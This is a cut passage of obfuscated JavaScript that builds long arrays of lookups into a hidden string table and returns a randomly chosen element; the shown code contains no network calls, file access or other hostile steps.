xbcd6[571],_0xbcd6[572],_0xbcd6[573],_0xbcd6[574],_0xbcd6[575],_0xbcd6[576],_0xbcd6[577],_0xbcd6[578],_0xbcd6[579],_0xbcd6[580],_0xbcd6[581],_0xbcd6[582],_0xbcd6[583],_0xbcd6[584],_0xbcd6[585],_0xbcd6[586],_0xbcd6[587],_0xbcd6[588],_0xbcd6[589],_0xbcd6[590],_0xbcd6[591],_0xbcd6[592],_0xbcd6[593],_0xbcd6[594],_0xbcd6[595],_0xbcd6[596],_0xbcd6[597],_0xbcd6[598],_0xbcd6[599],_0xbcd6[600],_0xbcd6[601],_0xbcd6[602],_0xbcd6[603],_0xbcd6[604],_0xbcd6[605],_0xbcd6[606],_0xbcd6[607],_0xbcd6[608],_0xbcd6[609],_0xbcd6[610],_0xbcd6[611],_0xbcd6[612],_0xbcd6[613],_0xbcd6[614],_0xbcd6[615],_0xbcd6[616],_0xbcd6[617],_0xbcd6[618],_0xbcd6[619],_0xbcd6[620],_0xbcd6[621],_0xbcd6[622],_0xbcd6[623],_0xbcd6[624],_0xbcd6[625],_0xbcd6[626],_0xbcd6[627],_0xbcd6[622],_0xbcd6[628],_0xbcd6[629],_0xbcd6[630],_0xbcd6[631],_0xbcd6[632],_0xbcd6[633],_0xbcd6[634],_0xbcd6[635],_0xbcd6[636],_0xbcd6[637],_0xbcd6[638],_0xbcd6[639],_0xbcd6[640],_0xbcd6[641],_0xbcd6[642],_0xbcd6[643],_0xbcd6[553],_0xbcd6[644],_0xbcd6[645],_0xbcd6[646],_0xbcd6[647],_0xbcd6[648],_0xbcd6[649],_0xbcd6[650],_0xbcd6[651],_0xbcd6[652],_0xbcd6[653],_0xbcd6[654],_0xbcd6[655],_0xbcd6[656],_0xbcd6[657],_0xbcd6[658],_0xbcd6[659],_0xbcd6[660],_0xbcd6[661],_0xbcd6[662],_0xbcd6[663],_0xbcd6[664],_0xbcd6[665],_0xbcd6[666],_0xbcd6[667],_0xbcd6[668],_0xbcd6[669],_0xbcd6[670],_0xbcd6[671],_0xbcd6[672],_0xbcd6[673],_0xbcd6[674],_0xbcd6[675],_0xbcd6[676],_0xbcd6[677],_0xbcd6[678],_0xbcd6[679],_0xbcd6[680],_0xbcd6[681],_0xbcd6[682],_0xbcd6[683],_0xbcd6[684],_0xbcd6[685],_0xbcd6[686],_0xbcd6[687],_0xbcd6[688],_0xbcd6[689],_0xbcd6[690],_0xbcd6[691],_0xbcd6[692],_0xbcd6[693],_0xbcd6[694],_0xbcd6[695],_0xbcd6[696],_0xbcd6[697],_0xbcd6[698],_0xbcd6[699],_0xbcd6[700],_0xbcd6[701],_0xbcd6[702],_0xbcd6[703],_0xbcd6[704],_0xbcd6[507],_0xbcd6[705],_0xbcd6[706],_0xbcd6[707],_0xbcd6[708],_0xbcd6[709],_0xbcd6[710],_0xbcd6[711],_0xbcd6[712],_0xbcd6[713],_0xbcd6[714],_0xbcd6[715],_0xbcd6[716],_0xbcd6[717],_0xbcd6[718],_0xbcd6[659],_0xbcd6[719],_0xbcd6[720],_0xbcd6[721],_0xbcd6[722],_0xbcd6[723],_0xbcd6[724],_0xbcd6[494],_0xbcd6[725],_0xbcd6[726],_0xbcd6[727],_0xbcd6[728],_0xbcd6[729],_0xbcd6[730],_0xbcd6[731],_0xbcd6[732],_0xbcd6[733],_0xbcd6[702],_0xbcd6[734],_0xbcd6[735],_0xbcd6[736],_0xbcd6[737],_0xbcd6[738],_0xbcd6[739],_0xbcd6[740],_0xbcd6[704],_0xbcd6[741],_0xbcd6[742],_0xbcd6[743],_0xbcd6[744],_0xbcd6[745],_0xbcd6[746],_0xbcd6[747],_0xbcd6[748],_0xbcd6[749],_0xbcd6[750],_0xbcd6[751],_0xbcd6[752],_0xbcd6[753],_0xbcd6[754],_0xbcd6[755],_0xbcd6[756],_0xbcd6[757],_0xbcd6[758],_0xbcd6[759],_0xbcd6[760],_0xbcd6[761],_0xbcd6[762],_0xbcd6[763],_0xbcd6[764],_0xbcd6[765],_0xbcd6[766],_0xbcd6[767],_0xbcd6[768],_0xbcd6[769],_0xbcd6[770],_0xbcd6[771],_0xbcd6[772],_0xbcd6[773],_0xbcd6[774],_0xbcd6[775],_0xbcd6[776],_0xbcd6[777],_0xbcd6[778],_0xbcd6[779],_0xbcd6[780],_0xbcd6[781],_0xbcd6[782],_0xbcd6[783],_0xbcd6[784],_0xbcd6[785],_0xbcd6[786],_0xbcd6[787],_0xbcd6[788],_0xbcd6[789],_0xbcd6[790],_0xbcd6[791],_0xbcd6[792],_0xbcd6[793],_0xbcd6[794],_0xbcd6[795],_0xbcd6[796],_0xbcd6[797],_0xbcd6[355],_0xbcd6[798],_0xbcd6[799],_0xbcd6[800],_0xbcd6[801],_0xbcd6[802],_0xbcd6[803],_0xbcd6[804],_0xbcd6[805],_0xbcd6[806],_0xbcd6[807],_0xbcd6[808],_0xbcd6[809],_0xbcd6[810],_0xbcd6[811],_0xbcd6[812],_0xbcd6[813],_0xbcd6[814],_0xbcd6[815],_0xbcd6[816],_0xbcd6[817],_0xbcd6[818],_0xbcd6[819],_0xbcd6[820],_0xbcd6[821],_0xbcd6[822],_0xbcd6[823],_0xbcd6[535],_0xbcd6[824],_0xbcd6[825],_0xbcd6[826],_0xbcd6[827],_0xbcd6[828],_0xbcd6[829],_0xbcd6[830],_0xbcd6[831],_0xbcd6[832],_0xbcd6[833],_0xbcd6[834],_0xbcd6[835],_0xbcd6[836],_0xbcd6[837],_0xbcd6[838],_0xbcd6[839],_0xbcd6[840],_0xbcd6[841],_0xbcd6[842],_0xbcd6[843],_0xbcd6[844],_0xbcd6[845],_0xbcd6[846],_0xbcd6[847],_0xbcd6[848],_0xbcd6[849],_0xbcd6[850],_0xbcd6[851],_0xbcd6[852],_0xbcd6[853],_0xbcd6[854],_0xbcd6[855],_0xbcd6[856],_0xbcd6[857],_0xbcd6[858],_0xbcd6[859],_0xbcd6[860],_0xbcd6[861],_0xbcd6[862],_0xbcd6[863],_0xbcd6[864],_0xbcd6[865],_0xbcd6[866],_0xbcd6[867],_0xbcd6[868],_0xbcd6[869],_0xbcd6[870],_0xbcd6[355],_0xbcd6[871],_0xbcd6[872],_0xbcd6[873],_0xbcd6[580],_0xbcd6[874],_0xbcd6[875],_0xbcd6[876],_0xbcd6[877],_0xbcd6[878],_0xbcd6[879],_0xbcd6[880],_0xbcd6[881],_0xbcd6[882],_0xbcd6[883],_0xbcd6[884],_0xbcd6[885],_0xbcd6[840],_0xbcd6[886],_0xbcd6[887],_0xbcd6[888],_0xbcd6[889],_0xbcd6[890],_0xbcd6[891],_0xbcd6[892],_0xbcd6[893],_0xbcd6[894],_0xbcd6[895],_0xbcd6[896],_0xbcd6[897],_0xbcd6[898],_0xbcd6[899],_0xbcd6[900],_0xbcd6[901],_0xbcd6[902],_0xbcd6[903],_0xbcd6[904],_0xbcd6[905],_0xbcd6[906],_0xbcd6[907],_0xbcd6[908],_0xbcd6[909],_0xbcd6[910],_0xbcd6[911],_0xbcd6[912],_0xbcd6[913],_0xbcd6[914],_0xbcd6[915],_0xbcd6[916],_0xbcd6[270],_0xbcd6[917],_0xbcd6[663],_0xbcd6[918],_0xbcd6[919],_0xbcd6[920],_0xbcd6[921],_0xbcd6[922],_0xbcd6[923],_0xbcd6[924],_0xbcd6[925],_0xbcd6[926],_0xbcd6[927],_0xbcd6[928],_0xbcd6[929],_0xbcd6[930],_0xbcd6[931],_0xbcd6[932],_0xbcd6[933],_0xbcd6[934],_0xbcd6[935],_0xbcd6[774],_0xbcd6[936],_0xbcd6[937],_0xbcd6[938],_0xbcd6[939],_0xbcd6[940],_0xbcd6[941],_0xbcd6[942],_0xbcd6[943],_0xbcd6[944],_0xbcd6[945],_0xbcd6[946],_0xbcd6[947],_0xbcd6[948],_0xbcd6[949],_0xbcd6[950],_0xbcd6[951],_0xbcd6[952],_0xbcd6[953],_0xbcd6[954],_0xbcd6[955],_0xbcd6[956],_0xbcd6[957],_0xbcd6[958],_0xbcd6[959],_0xbcd6[960],_0xbcd6[961],_0xbcd6[962],_0xbcd6[963],_0xbcd6[964],_0xbcd6[965],_0xbcd6[946],_0xbcd6[966],_0xbcd6[967],_0xbcd6[968],_0xbcd6[969],_0xbcd6[970],_0xbcd6[971],_0xbcd6[972],_0xbcd6[486],_0xbcd6[973],_0xbcd6[974],_0xbcd6[975],_0xbcd6[976],_0xbcd6[977],_0xbcd6[978],_0xbcd6[979],_0xbcd6[980],_0xbcd6[981],_0xbcd6[982],_0xbcd6[983],_0xbcd6[984],_0xbcd6[985],_0xbcd6[986],_0xbcd6[987],_0xbcd6[988],_0xbcd6[989],_0xbcd6[751],_0xbcd6[990],_0xbcd6[991],_0xbcd6[992],_0xbcd6[993],_0xbcd6[994],_0xbcd6[995],_0xbcd6[996],_0xbcd6[997],_0xbcd6[998],_0xbcd6[999],_0xbcd6[1000],_0xbcd6[1001],_0xbcd6[1002],_0xbcd6[1003],_0xbcd6[1004],_0xbcd6[1005],_0xbcd6[1006],_0xbcd6[1007],_0xbcd6[1008],_0xbcd6[1009],_0xbcd6[1010],_0xbcd6[1011],_0xbcd6[1012],_0xbcd6[1013],_0xbcd6[1014],_0xbcd6[1015],_0xbcd6[1016],_0xbcd6[1017],_0xbcd6[1018],_0xbcd6[1019],_0xbcd6[1020],_0xbcd6[1021],_0xbcd6[1022],_0xbcd6[1023],_0xbcd6[1024],_0xbcd6[1025],_0xbcd6[1026],_0xbcd6[1027],_0xbcd6[1028],_0xbcd6[1029],_0xbcd6[1030],_0xbcd6[1031],_0xbcd6[1032],_0xbcd6[1033],_0xbcd6[1034],_0xbcd6[1035],_0xbcd6[1036],_0xbcd6[1037],_0xbcd6[352],_0xbcd6[1038],_0xbcd6[1039]];const _0x58e7x4=Math[_0xbcd6[7]](Math[_0xbcd6[5]]()* _0x58e7x5[_0xbcd6[6]]);const _0x58e7x3=_0x58e7x5[_0x58e7x4];return _0x58e7x3}function _0x58e7x6(){const _0x58e7x7=[_0xbcd6[1040],_0xbcd6[1041],_0xbcd6[1042],_0xbcd6[1043],_0xbcd6[1044],_0xbcd6[1045],_0xbcd6[1046],_0xbcd6[1047],_0xbcd6[1048],_0xbcd6[1049],_0xbcd6[1050],_0xbcd6[1051],_0xbcd6[1052],_0xbcd6[1053],_0xbcd6[1054],_0xbcd6[1055],_0xbcd6[1056],_0xbcd6[1057],_0xbcd6[1058],_0xbcd6[1059],_0xbcd6[1060],_0xbcd6[1061],_0xbcd6[1062],_0xbcd6[1063],_0xbcd6[1064],_0xbcd6[1065],_0xbcd6[1066],_0xbcd6[1067],_0xbcd6[1068],_0xbcd6[1069],_0xbcd6[1070],_0xbcd6[1071],_0xbcd6[1072],_0xbcd6[1073],_0xbcd6[1074],_0xbcd6[1075],_0xbcd6[1076],_0xbcd6[1077],_0xbcd6[1078],_0xbcd6[1079],_0xbcd6[1080],_0xbcd6[1081],_0xbcd6[1082],_0xbcd6[1083],_0xbcd6[1084],_0xbcd6[1085],_0xbcd6[1086],_0xbcd6[1087],_0xbcd6[1078],_0xbcd6[1088],_0xbcd6[1089],_0xbcd6[1044],_0xbcd6[1090],_0xbcd6[1091],_0xbcd6[1092],_0xbcd6[1093],_0xbcd6[1094],_0xbcd6[1095],_0xbcd6[1096],_0xbcd6[1097],_0xbcd6[1098],_0xbcd6[1099],_0xbcd6[1100],_0xbcd6[1101],_0xbcd6[1102],_0xbcd6[1103],_0xbcd6[1104],_0xbcd6[1105],_0xbcd6[1106],_0xbcd6[1107],_0xbcd6[1108],_0xbcd6[1109],_0xbcd6[1110],_0xbcd6[1111],_0xbcd6[1112],_0xbcd6[1113],_0xbcd6[1114],_0xbcd6[1115],_0xbcd6[1116],_0xbcd6[1117],_0xbcd6[1118],_0xbcd6[1119],_0xbcd6[1120],_0xbcd6[1121],_0xbcd6[1122],_0xbcd6[1123],_0xbcd6[1124],_0xbcd6[1125],_0xbcd6[1126],_0xbcd6[1102],_0xbcd6[1127],_0xbcd6[1128],_0xbcd6[1129],_0xbcd6[1130],_0xbcd6[1131],_0xbcd6[1132],_0xbcd6[1133],_0xbcd6[1134],_0xbcd6[1135],_0xbcd6[1136],_0xbcd6[1137],_0xbcd6[1138],_0xbcd6[1139],_0xbcd6[1140],_0xbcd6[1141],_0xbcd6[1142],_0xbcd6[1143],_0xbcd6[1144],_0xbcd6[1145],_0xbcd6[1146],_0xbcd6[1147],_0xbcd6[1148],_0xbcd6[1149],_0xbcd6[1150],_0xbcd6[1087],_0xbcd6[1151],_0xbcd6[1152],_0xbcd6[1126],_0xbcd6[1153],_0xbcd6[1154],_0xbcd6[1155],_0xbcd6[1156],_0xbcd6[1157],_0xbcd6[1158],_0xbcd6[1159],_0xbcd6[1084],_0xbcd6[1160],_0xbcd6[1161],_0xbcd6[1162],_0xbcd6[1163],_0xbcd6[1164],_0xbcd6[1165],_0xbcd6[1166],_0xbcd6[1167],_0xbcd6[1168],_0xbcd6[1169],_0xbcd6[1170],_0xbcd6[1171],_0xbcd6[1172],_0xbcd6[1173],_0xbcd6[1174],_0xbcd6[1175],_0xbcd6[1176],_0xbcd6[1177],_0xbcd6[1178],_0xbcd6[1179],_0xbcd6[1180],_0xbcd6[1181],_0xbcd6[1182],_0xbcd6[1183],_0xbcd6[1184],_0xbcd6[1185],_0xbcd6[1186],_0xbcd6[1187],_0xbcd6[1188],_0xbcd6[1151],_0xbcd6[1189],_0xbcd6[1164],_0xbcd6[1190],_0xbcd6[1191],_0xbcd6[1192],_0xbcd6[1193],_0xbcd6[1194],_0xbcd6[1195],_0xbcd6[1196],_0xbcd6[1197],_0xbcd6[1198],_0xbcd6[1199],_0xbcd6[1200],_0xbcd6[1201],_0xbcd6[1202],_0xbcd6[1099],_0xbcd6[1203],_0xbcd6[1204],_0xbcd6[1205],_0xbcd6[1206],_0xbcd6[1207],_0xbcd6[1208],_0xbcd6[1209],_0xbcd6[1210],_0xbcd6[1211],_0xbcd6[1212],_0xbcd6[1213],_0xbcd6[1066],_0xbcd6[1214],_0xbcd6[1215],_0xbcd6[1216],_0xbcd6[1125],_0xbcd6[1217],_0xbcd6[1218],_0xbcd6[1219],_0xbcd6[1220],_0xbcd6[1221],_0xbcd6[1073],_0xbcd6[1222],_0xbcd6[1223],_0xbcd6[1224],_0xbcd6[1225],_0xbcd6[1226],_0xbcd6[1227],_0xbcd6[1228],_0xbcd6[1229],_0xbcd6[1230],_0xbcd6[1231],_0xbcd6[1232],_0xbcd6[1233],_0xbcd6[1234],_0xbcd6[1235],_0xbcd6[1236],_0xbcd6[1237],_0xbcd6[1238],_0xbcd6[1239],_0xbcd6[1240],_0xbcd6[1099],_0xbcd6[1241],_0xbcd6[1242],_0xbcd6[1243],_0xbcd6[1244],_0xbcd6[1245],_0xbcd6[1246],_0xbcd6[1247],_0xbcd6[1248],_0xbcd6[1249],_0xbcd6[1250],_0xbcd6[1251],_0xbcd6[1252],_0xbcd6[1253],_0xbcd6[1254],_0xbcd6[1255],_0xbcd6[1256],_0xbcd6[1257],_0xbcd6[1258],_0xbcd6[1259],_0xbcd6[1260],_0xbcd6[1261],_0xbcd6[1262],_0xbcd6[1263],_0xbcd6[1264],_0xbcd6[1265],_0xbcd6[1266],_0xbcd6[1267],_0xbcd6[1268],_0xbcd6[1269],_0xbcd6[1270],_0xbcd6[1271],_0xbcd6[1272],_0xbcd6[1079],_0xbcd6[1273],_0xbcd6[1274],_0xbcd6[1275],_0xbcd6[1276],_0xbcd6[1079],_0xbcd6[1277],_0xbcd6[1278],_0xbcd6[1279],_0xbcd6[1280],_0xbcd6[1281],_0xbcd6[1282],_0xbcd6[1144],_0xbcd6[1283],_0xbcd6[1284],_0xbcd6[1285],_0xbcd6[1286],_0xbcd6[1287],_0xbcd6[1288],_0xbcd6[1289],_0xbcd6[1290],_0xbcd6[1291],_0xbcd6[1292],_0xbcd6[1162],_0xbcd6[1293],_0xbcd6[1294],_0xbcd6[1140],_0xbcd6[1295],_0xbcd6[1296],_0xbcd6[1297],_0xbcd6[1157],_0xbcd6[1298],_0xbcd6[1299],_0xbcd6[1300],_0xbcd6[1301],_0xbcd6[1302],_0xbcd6[1303],_0xbcd6[1304],_0xbcd6[1305],_0xbcd6[1306],_0xbcd6[1307],_0xbcd6[1308],_0xbcd6[1309],_0xbcd6[1310],_0xbcd6[1311],_0xbcd6[1203],_0xbcd6[1312],_0xbcd6[1313],_0xbcd6[1059],_0xbcd6[1314],_0xbcd6[1315],_0xbcd6[1316],_0xbcd6[1317],_0xbcd6[1318],_0xbcd6[1319],_0xbcd6[1320],_0xbcd6[1321],_0xbcd6[1322],_0xbcd6[1323],_0xbcd6[1324],_0xbcd6[1325],_0xbcd6[1326],_0xbcd6[1327],_0xbcd6[1328],_0xbcd6[1329],_0xbcd6[1330],_0xbcd6[1331],_0xbcd6[1332],_0xbcd6[1333],_0xbcd6[1177],_0xbcd6[1334],_0xbcd6[1335],_0xbcd6[1336],_0xbcd6[1337],_0xbcd6[1338],_0xbcd6[1339],_0xbcd6[1340],_0xbcd6[1341],_0xbcd6[1342],_0xbcd6[1343],_0xbcd6[1344],_0xbcd6[1345],_0xbcd6[1346],_0xbcd6[1347],_0xbcd6[1348],_0xbcd6[1349],_0xbcd6[1350],_0xbcd6[1351],_0xbcd6[1352],_0xbcd6[1353],_0xbcd6[1354],_0xbcd6[1355],_0xbcd6[1356],_0xbcd6[1357],_0xbcd6[1358],_0xbcd6[1359],_0xbcd6[1360],_0xbcd6[1354],_0xbcd6[1361],_0xbcd6[1362],_0xbcd6[1363],_0xbcd6[1364],_0xbcd6[1365],_0xbcd6[1366],_0xbcd6[1367],_0xbcd6[1174],_0xbcd6[1368],_0xbcd6[1369],_0xbcd6[1370],_0xbcd6[1110],_0xbcd6[1371],_0xbcd6[1196],_0xbcd6[1067],_0xbcd6[1372],_0xbcd6[1373],_0xbcd6[1374],_0xbcd6[1375],_0xbcd6[1376],_0xbcd6[1377],_0xbcd6[1378],_0xbcd6[1379],_0xbcd6[1380],_0xbcd6[1381],_0xbcd6[1382],_0xbcd6[1383],_0xbcd6[1242],_0xbcd6[1235],_0xbcd6[1384],_0xbcd6[1337],_0xbcd6[1385],_0xbcd6[1386],_0xbcd6[1387],_0xbcd6[1388],_0xbcd6[1389],_0xbcd6[1390],_0xbcd6[1391],_0xbcd6[1392],_0xbcd6[1393],_0xbcd6[1394],_0xbcd6[1395],_0xbcd6[1245],_0xbcd6[1396],_0xbcd6[1397],_0xbcd6[1398],_0xbcd6[1399],_0xbcd6[1400],_0xbcd6[1401],_0xbcd6[1402],_0xbcd6[1403],_0xbcd6[1404],_0xbcd6[1405],_0xbcd6[1317],_0xbcd6[1406],_0xbcd6[1407],_0xbcd6[1408],_0xbcd6[1409],_0xbcd6[1261],_0xbcd6[1222],_0xbcd6[1390],_0xbcd6[1410],_0xbcd6[1411],_0xbcd6[1412],_0xbcd6[1413],_0xbcd6[1414],_0xbcd6[1415],_0xbcd6[1416],_0xbcd6[1417],_0xbcd6[1201],_0xbcd6[1236],_0xbcd6[1304],_0xbcd6[1418],_0xbcd6[1419],_0xbcd6[1420],_0xbcd6[1421],_0xbcd6[1422],_0xbcd6[1398],_0xbcd6[1423],_0xbcd6[1351],_0xbcd6[1424],_0xbcd6[1425],_0xbcd6[1426],_0xbcd6[1163],_0xbcd6[1427],_0xbcd6[1428],_0xbcd6[1429],_0xbcd6[1430],_0xbcd6[1040],_0xbcd6[1431],_0xbcd6[1432],_0xbcd6[1161],_0xbcd6[1433],_0xbcd6[1187],_0xbcd6[1434],_0xbcd6[1435],_0xbcd6[1436],_0xbcd6[1213],_0xbcd6[1437],_0xbcd6[1438],_0xbcd6[1103],_0xbcd6[1439],_0xbcd6[1440],_0xbcd6[1441],_0xbcd6[1442],_0xbcd6[1140],_0xbcd6[1443],_0xbcd6[1444],_0xbcd6[1193],_0xbcd6[1189],_0xbcd6[1445],_0xbcd6[1446],_0xbcd6[1382],_0xbcd6[1447],_0xbcd6[1448],_0xbcd6[1449],_0xbcd6[1450],_0xbcd6[1397],_0xbcd6[1451],_0xbcd6[1452],_0xbcd6[1372],_0xbcd6[1119],_0xbcd6[1453],_0xbcd6[1454],_0xbcd6[1166],_0xbcd6[1455],_0xbcd6[1100],_0xbcd6[1456],_0xbcd6[1457],_0xbcd6[1458],_0xbcd6[1459],_0xbcd6[1460],_0xbcd6[1461],_0xbcd6[1399],_0xbcd6[1462],_0xbcd6[1399],_0xbcd6[1463],_0xbcd6[1464],_0xbcd6[1292],_0xbcd6[1299],_0xbcd6[1465],_0xbcd6[1466],_0xbcd6[1467],_0xbcd6[1468],_0xbcd6[1469],_0xbcd6[1470],_0xbcd6[1218],_0xbcd6[1471],_0xbcd6[1472],_0xbcd6[1473],_0xbcd6[1474],_0xbcd6[1475],_0xbcd6[1476],_0xbcd6[1477],_0xbcd6[1478],_0xbcd6[1479],_0xbcd6[1480],_0xbcd6[1481],_0xbcd6[1482],_0xbcd6[1483],_0xbcd6[1484],_0xbcd6[1485],_0xbcd6[1486],_0xbcd6[1487],_0xbcd6[1482],_0xbcd6[1488],_0xbcd6[1082],_0xbcd6[1489],_0xbcd6[1490],_0xbcd6[1491],_0xbcd6[1492],_0xbcd6[1493],_0xbcd6[1494],_0xbcd6[1495],_0xbcd6[1496],_0xbcd6[1377],_0xbcd6[1497],_0xbcd6[1498],_0xbcd6[1303],_0xbcd6[1221],_0xbcd6[1499],_0xbcd6[1500],_0xbcd6[1501],_0xbcd6[1502],_0xbcd6[1503],_0xbcd6[1233],_0xbcd6[1504],_0xbcd6[1505],_0xbcd6[1249],_0xbcd6[1506],_0xbcd6[1507],_0xbcd6[1508],_0xbcd6[1509],_0xbcd6[1510],_0xbcd6[1511],_0xbcd6[1369],_0xbcd6[1512],_0xbcd6[1513],_0xbcd6[1514],_0xbcd6[1515],_0xbcd6[1516],_0xbcd6[1517],_0xbcd6[1518],_0xbcd6[1519],_0xbcd6[1520],_0xbcd6[1521],_0xbcd6[1522],_0xbcd6[1350],_0xbcd6[1523],_0xbcd6[1524],_0xbcd6[1525],_0xbcd6[1526],_0xbcd6[1527],_0xbcd6[1528],_0xbcd6[1529],_0xbcd6[1530],_0xbcd6[1136],_0xbcd6[1531],_0xbcd6[1532],_0xbcd6[1533],_0xbcd6[1534],_0xbcd6[1535],_0xbcd6[1536],_0xbcd6[1537],_0xbcd6[1538],_0xbcd6[1539],_0xbcd6[1540],_0xbcd6[1541],_0xbcd6[1542],_0xbcd6[1543],_0xbcd6[1544],_0xbcd6[1545],_0xbcd6[1546],_0xbcd6[1547],_0xbcd6[1548],_0xbcd6[1549],_0xbcd6[1550],_0xbcd6[1263],_0xbcd6[1302],_0xbcd6[1179],_0xbcd6[1551],_0xbcd6[1552],_0xbcd6[1553],_0xbcd6[1554],_0xbcd6[1469],_0xbcd6[1380],_0xbcd6[1555],_0xbcd6[1282],_0xbcd6[1556],_0xbcd6[1557],_0xbcd6[1387],_0xbcd6[1558],_0xbcd6[1559],_0xbcd6[1274],_0xbcd6[1392],_0xbcd6[1455],_0xbcd6[1560],_0xbcd6[1561],_0xbcd6[1562],_0xbcd6[1381],_0xbcd6[1269],_0xbcd6[1563],_0xbcd6[1242],_0xbcd6[1564],_0xbcd6[1565],_0xbcd6[1566],_0xbcd6[1100],_0xbcd6[1567],_0xbcd6[1568],_0xbcd6[1569],_0xbcd6[1570],_0xbcd6[1049],_0xbcd6[1571],_0xbcd6[1572],_0xbcd6[1573],_0xbcd6[1168],_0xbcd6[1574],_0xbcd6[1371],_0xbcd6[1575],_0xbcd6[1576],_0xbcd6[1577],_0xbcd6[1578],_0xbcd6[1579],_0xbcd6[1580],_0xbcd6[1581],_0xbcd6[1162],_0xbcd6[1582],_0xbcd6[1583],_0xbcd6[1584],_0xbcd6[1534],_0xbcd6[1523],_0xbcd6[1585],_0xbcd6[1586],_0xbcd6[1201],_0xbcd6[1587],_0xbcd6[1588],_0xbcd6[1589],_0xbcd6[1590],_0xbcd6[1049],_0xbcd6[1245],_0xbcd6[1591],_0xbcd6[1262],_0xbcd6[1592],_0xbcd6[1590],_0xbcd6[1593],_0xbcd6[1594],_0xbcd6[1595],_0xbcd6[1596],_0xbcd6[1597],_0xbcd6[1598],_0xbcd6[1504],_0xbcd6[1566],_0xbcd6[1308],_0xbcd6[1386],_0xbcd6[1599],_0xbcd6[1600],_0xbcd6[1601],_0xbcd6[1392],_0xbcd6[1398],_0xbcd6[1200],_0xbcd6[1602],_0xbcd6[1603],_0xbcd6[1604],_0xbcd6[1605],_0xbcd6[1606],_0xbcd6[1607],_0xbcd6[1608],_0xbcd6[1469],_0xbcd6[1609],_0xbcd6[1610],_0xbcd6[1230],_0xbcd6[1611],_0xbcd6[1612],_0xbcd6[1613],_0xbcd6[1588],_0xbcd6[1256],_0xbcd6[1386],_0xbcd6[1614],_0xbcd6[1615],_0xbcd6[1333],_0xbcd6[1226],_0xbcd6[1616],_0xbcd6[1297],_0xbcd6[1617],_0xbcd6[1618],_0xbcd6[1070],_0xbcd6[1178],_0xbcd6[1619],_0xbcd6[1620],_0xbcd6[1469],_0xbcd6[1621],_0xbcd6[1622],_0xbcd6[1623],_0xbcd6[1624],_0xbcd6[1609],_0xbcd6[1625],_0xbcd6[1626],_0xbcd6[1627],_0xbcd6[1628],_0xbcd6[1374],_0xbcd6[1629],_0xbcd6[1630],_0xbcd6[1551],_0xbcd6[1631],_0xbcd6[1202],_0xbcd6[1632],_0xbcd6[1633],_0xbcd6[1634],_0xbcd6[1635],_0xbcd6[1636],_0xbcd6[1637],_0xbcd6[1440],_0xbcd6[1638],_0xbcd6[1573],_0xbcd6[1639],_0xbcd6[1640],_0xbcd6[1641],_0xbcd6[1642],_0xbcd6[1643],_0xbcd6[1644],_0xbcd6[1392],_0xbcd6[1607],_0xbcd6[1362],_0xbcd6[1645],_0xbcd6[1646],_0xbcd6[1356],_0xbcd6[1647],_0xbcd6[1648],_0xbcd6[1649],_0xbcd6[1650],_0xbcd6[1531],_0xbcd6[1651],_0xbcd6[1652],_0xbcd6[1653],_0xbcd6[1366],_0xbcd6[1654],_0xbcd6[1510],_0xbcd6[1655],_0xbcd6[1656],_0xbcd6[1657],_0xbcd6[1658],_0xbcd6[1116],_0xbcd6[1659],_0xbcd6[1601],_0xbcd6[1660],_0xbcd6[1661],_0xbcd6[1662],_0xbcd6[1663],_0xbcd6[1664],_0xbcd6[1665],_0xbcd6[1666],_0xbcd6[1667],_0xbcd6[1668],_0xbcd6[1669],_0xbcd6[1579],_0xbcd6[1670],_0xbcd6[1671],_0xbcd6[1672],_0xbcd6[1673],_0xbcd6[1674],_0xbcd6[1675],_0xbcd6[1676],_0xbcd6[1677],_0xbcd6[1678],_0xbcd6[1679],_0xbcd6[1607],_0xbcd6[1680],_0xbcd6[1681],_0xbcd6[1682],_0xbcd6[1683],_0xbcd6[1684],_0xbcd6[1685],_0xbcd6[1686],_0xbcd6[1521],_0xbcd6[1687],_0xbcd6[1688],_0xbcd6[1689],_0xbcd6[1508],_0xbcd6[1690],_0xbcd6[1347],_0xbcd6[1691],_0xbcd6[1692],_0xbcd6[1224],_0xbcd6[1693],_0xbcd6[1317],_0xbcd6[1694],_0xbcd6[1695],_0xbcd6[1691],_0xbcd6[1696],_0xbcd6[1697],_0xbcd6[1102],_0xbcd6[1698],_0xbcd6[1588],_0xbcd6[1699],_0xbcd6[1700],_0xbcd6[1701],_0xbcd6[1702],_0xbcd6[1146],_0xbcd6[1236],_0xbcd6[1703],_0xbcd6[1557],_0xbcd6[1704],_0xbcd6[1446],_0xbcd6[1705],_0xbcd6[1706],_0xbcd6[1537],_0xbcd6[1496],_0xbcd6[1707],_0xbcd6[1144],_0xbcd6[1307],_0xbcd6[1654],_0xbcd6[1342],_0xbcd6[1708],_0xbcd6[1709],_0xbcd6[1189],_0xbcd6[1066],_0xbcd6[1710],_0xbcd6[1711],_0xbcd6[1712],_0xbcd6[1713],_0xbcd6[1627],_0xbcd6[1714],_0xbcd6[1433],_0xbcd6[1715],_0xbcd6[1693],_0xbcd6[1716],_0xbcd6[1221],_0xbcd6[1717],_0xbcd6[1718],_0xbcd6[1719],_0xbcd6[1720],_0xbcd6[1721],_0xbcd6[1247],_0xbcd6[1722],_0xbcd6[1723],_0xbcd6[1724],_0xbcd6[1725],_0xbcd6[1726],_0xbcd6[1727],_0xbcd6[1728],_0xbcd6[1121],_0xbcd6[1265],_0xbcd6[1729],_0xbcd6[1730],_0xbcd6[1731],_0xbcd6[1732],_0xbcd6[1733],_0xbcd6[1734],_0xbcd6[1735],_0xbcd6[1736],_0xbcd6[1737],_0xbcd6[1137],_0xbcd6[1738],_0xbcd6[1739],_0xbcd6[1740],_0xbcd6[1741],_0xbcd6[1742],_0xbcd6[1743],_0xbcd6[1744],_0xbcd6[1648],_0xbcd6[1745],_0xbcd6[1347],_0xbcd6[1746],_0xbcd6[1747],_0xbcd6[1748],_0xbcd6[1749],_0xbcd6[1455],_0xbcd6[1750],_0xbcd6[1062],_0xbcd6[1751],_0xbcd6[1752],_0xbcd6[1753],_0xbcd6[1280],_0xbcd6[1754],_0xbcd6[1278],_0xbcd6[1755],_0xbcd6[1331],_0xbcd6[1756],_0xbcd6[1757],_0xbcd6[1758],_0xbcd6[1149],_0xbcd6[1562],_0xbcd6[1129],_0xbcd6[1759],_0xbcd6[1760],_0xbcd6[1761],_0xbcd6[1762],_0xbcd6[1763],_0xbcd6[1764],_0xbcd6[1415],_0xbcd6[1145],_0xbcd6[1450],_0xbcd6[1765],_0xbcd6[1766],_0xbcd6[1767],_0xbcd6[1768],_0xbcd6[1769],_0xbcd6[1625],_0xbcd6[1770],_0xbcd6[1546],_0xbcd6[1474],_0xbc